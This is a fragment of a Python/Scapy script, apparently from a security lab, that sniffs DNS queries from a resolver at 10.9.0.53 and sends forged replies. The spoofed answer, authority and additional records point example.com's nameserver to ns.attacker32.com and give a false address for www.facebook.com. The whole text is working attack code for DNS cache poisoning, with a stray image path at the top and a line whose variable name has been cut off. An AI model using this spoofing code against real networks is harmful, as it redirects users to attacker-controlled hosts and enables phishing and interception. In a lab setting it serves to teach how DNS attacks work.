 # The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='5.5.5.5')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com.', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='example.com.', type='NS',
ttl=259200, rdata='ns.example.com')
# The Additional Section
Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
ttl=259200, rdata='3.4.5.6')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=3,
an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
spoofpkt.show() # show spoof pkt
Sniff UDP query packets and invoke spoof_dns().
= 'udp and src host 10.9.0.53 and dst port 53'
t = sniff(iface='br-579a2284e98b', filter=f, prn=spoof_dns)